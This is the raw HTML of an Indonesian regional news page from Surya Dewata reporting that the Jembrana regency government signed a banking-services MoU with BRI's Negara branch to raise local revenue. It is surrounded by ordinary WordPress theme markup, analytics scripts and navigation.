.page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/6055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=6055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ftingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ftingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-6055 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/pemerintah/" itemprop="item"><span itemprop="name">Pemerintah</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri/" itemprop="item"><span itemprop="name">Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-6055" class="post-6055 post type-post status-publish format-standard has-post-thumbnail hentry category-pemerintah">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1440" height="1080" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg 1440w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-400x300.jpg 400w" sizes="(max-width: 1440px) 100vw, 1440px" /><noscript><img width="1440" height="1080" src="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg 1440w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223-400x300.jpg 400w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>

            <h1 class="card_title">Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri/" rel="bookmark"><time class="entry-date published" datetime="2023-03-30T18:57:07+08:00">30 March 2023</time><time class="updated" datetime="2023-03-30T18:57:09+08:00">30 March 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-1384777721"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Jembrana &#8211; Surya Dewata</p>



<p>Pemerintah Kabupaten Jembrana melakukan penandatangan Kesepakatan Bersama (MoU) dengan PT Bank Rakyat Indonesia Kantor Cabang (Kanca) Negara bertempat di Ruang Kerja Bupati, Kantor Bupati Jembrana, Kamis (30/3).<br></p>



<p>Penandatangan MoU dilakukan antara Bupati Jembrana I Nengah Tamba dengan Kepala Bank Rakyat Indonesia Kanca Negara Birowo Cahyo Baskoro, terkait Penyelenggaraan Pelayanan Jasa Perbankan pada Pemerintah Daerah Kabupaten Jembrana, dalam kesempatan itu juga dilakukan penandatangan Perjanjian Kerja Sama (PKS) antara Kepala BPKAD dengan Bank BRI Kanca Negara.<br></p>



<p>Dalam kesempatan itu Bupati Jembrana I Nengah Tamba menyambut baik kerja sama antara Pemerintah Kabupaten Jembrana dengan PT Bank Rakyat Indonesia (Persero) Tbk Kantor Cabang (Kanca) Negara.<br></p>



<p>&#8220;Kerjasama ini semoga tidak hanya sampai disini saja, akan tetapi bisa terus berjalan secara konsisten berkelanjutan kedepannya,&#8221; ujarnya.<br></p>



<p>Sementara itu Kepala Cabang BRI Negara Birowo Cahyo Baskoro mengatakan kepercayaan yang diberikan pemerintah kabupaten Jembrana akan dilaksanakannya dengan baik sesuai dengan amanah yang telah diberikan.<br></p>



<p>&#8220;Kami ucapkan terima kasih kepada Pemkab Jembrana yang sudah memberikan kepercayaan kepada kami sebagai mitra dalam mengelola keuangan daerah, jadi mou barusan berkaitan dengan pengelolaan keuangan daerah melalui salah satunya bank BRI,&#8221; ucapnya<br></p>



<p>Selain itu sebagai mitra pemerintah kabupaten Jembrana pihaknya akan selalu siap mendukung program pemerintah.<br></p>



<p>&#8220;Kami bank BRI berkomitmen khususnya karna kami berada di sektor UMKM melalui kerjasama ini kami bisa meningkatkan juga peran sentral kami untuk pengembangan UMKM di Kabupaten Jembrana, Serta juga tugas kami sebagai salah satu bank yang ada di kabupaten jembrana ini ikut turut serta membantu mensukseskan program &#8211; program dari bupati jembrana untuk membawa Kabupaten Jembrana menuju Jembrana Emas 2026,&#8221; ungkapnya.<br></p>



<p>Dilain sisi Kepala BPKAD<br>I Komang Wiasa mengatakan MoU dengan pihak perbankan khususnya BRI tersebut sebagai upaya meningkatkan pendapatan asli daerah (PAD) melalui berbagai sektor.<br></p>



<p>&#8220;Kita butuhkan MoU dengan semua bank untuk perluasan pelayanan kepada masyarakat jembrana dan untuk peningkatan sumber sumber asli daerah, karena masyarakat yang bayar pajak itu mengandalkan satu bank aja itu tidak cukup, maka kita kerjasama dengan berbagai pihak mengenai hal itu, seperti Indomaret, Pt Pos Indonesia dan semua Bank yang ada di Jembrana,&#8221; pungkas Komang Wiasa.(kmg/hmsj)<br></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-300x226.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-300x226.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/">
                                                    Gubernur Koster Lounching 30 Chanel Siaran Televisi Digital Dari Turyapada Tower KBS 6.0 Kerthi Bali,                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T10:42:35+08:00">28 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-6055 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/kapolda-bali-serahkan-puluhan-sembako-dan-peletakan-batu-pertama-pembangunan-gereja/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Kapolda Bali Serahkan Puluhan Sembako Dan Peletakan Batu Pertama Pembangunan Gereja</span></a></div><div class="nav-next"><a href="https://suryadewata.com/gede-purnama-menuju-denpasar-era-baru-siap-gandeng-generasi-millenial/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Gede Purnama : Menuju Denpasar Era Baru, Siap Gandeng Generasi Millenial</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
